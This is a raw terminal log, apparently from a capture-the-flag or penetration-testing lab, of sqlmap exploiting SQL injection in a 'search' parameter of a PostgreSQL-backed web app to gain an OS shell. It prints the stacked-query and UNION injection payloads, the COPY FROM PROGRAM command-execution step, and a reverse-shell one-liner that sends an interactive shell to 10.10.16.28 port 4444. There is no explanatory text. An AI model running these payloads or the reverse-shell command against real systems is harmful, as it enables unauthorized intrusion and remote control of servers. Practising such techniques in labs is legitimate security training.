 └─# python3 "/usr/local/bin/sqlmap" -r "/tmp/10_129_65_194_80_20240319110038.req" --batch --os-shell
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.3#pip}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:01:49 /2024-03-19/
[11:01:49] [INFO] parsing HTTP request from '/tmp/10_129_65_194_80_20240319110038.req'
[11:01:49] [INFO] resuming back-end DBMS 'postgresql'
[11:01:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=11';SELECT PG_SLEEP(5)--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: search=11' UNION ALL SELECT NULL,NULL,NULL,(CHR(113)||CHR(107)||CHR(112)||CHR(106)||CHR(113))||(CHR(100)||CHR(118)||CHR(65)||CHR(73)||CHR(90)||
CHR(100)||CHR(106)||CHR(100)||CHR(65)||CHR(76)||CHR(83)||CHR(110)||CHR(67)||CHR(97)||CHR(77)||CHR(74)||CHR(101)||CHR(73)||CHR(97)||CHR(119)||CHR(116)||CHR(1
18)||CHR(97)||CHR(68)||CHR(71)||CHR(97)||CHR(76)||CHR(110)||CHR(72)||CHR(75)||CHR(106)||CHR(89)||CHR(79)||CHR(66)||CHR(111)||CHR(106)||CHR(118)||CHR(69)||CH
R(85)||CHR(104))||(CHR(113)||CHR(118)||CHR(106)||CHR(122)||CHR(113)),NULL-- cgRR
---
[11:01:50] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[11:01:50] [INFO] fingerprinting the back-end DBMS operating system
[11:01:52] [INFO] the back-end DBMS operating system is Linux
[11:01:53] [INFO] testing if current user is DBA
[11:01:54] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[11:01:54] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'postgres'
os-shell> sh -i >& /dev/tcp/10.10.16.28/4444 0>&1
do you want to retrieve the command standard output? [Y/n/a] Y
[11:03:53] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[11:03:55] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial
 UNION technique
[11:03:56] [WARNING] the SQL query provided does not return any output
[11:03:56] [WARNING] time-based comparison requires larger statistical model, please wait..................... (done)
[11:04:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[11:04:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
No output
os-shell> ifconfig
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.65.194  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 fe80::250:56ff:feb0:724f  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef::250:56ff:feb0:724f  prefixlen 64  scopeid 0×0<global>
        ether 00:50:56:b0:72:4f  txqueuelen 1000  (Ethernet)
        RX packets 772834  bytes 57248350 (57.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 762920  bytes 42030702 (42.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 13344  bytes 2387926 (2.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13344  bytes 2387926 (2.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
---